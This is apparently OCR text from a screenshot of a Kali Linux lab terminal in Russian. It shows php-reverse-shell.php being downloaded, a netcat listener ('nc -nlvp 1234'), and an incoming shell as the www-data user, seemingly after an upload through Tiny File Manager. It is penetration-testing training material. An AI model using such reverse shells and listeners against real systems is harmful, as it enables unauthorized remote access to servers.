 Tiny File Manager
New Tab
root@codeby: /opt
Файл Действия Правка Вид Справка
Длина: 5491 (5,4K) [text/plain]
Сохранение в: «php-reverse-shell.php»
php-reverse-shell.php 100%[===========================>] 5,36K --.-KB/s за 0s
2025-11-28 00:27:02 (145 MB/s) - «php-reverse-shell.php» сохранён [5491/5491]
┌──(root㉿codeby)-[/opt]
└─# ls
microsoft php-reverse-shell.php wallpers
┌──(root㉿codeby)-[/opt]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33034
Linux codeby 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12) x8
6_64 GNU/Linux
00:31:40 up 23 min, 2 users, load average: 0.28, 0.31, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
student tty7 :0 00:10 23:44 1:30 0.29s xfce4-session
student pts/1 - 00:19 4:12 0.17s 0.04s sudo -i
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
localhost
1 2 3 4
2
0:31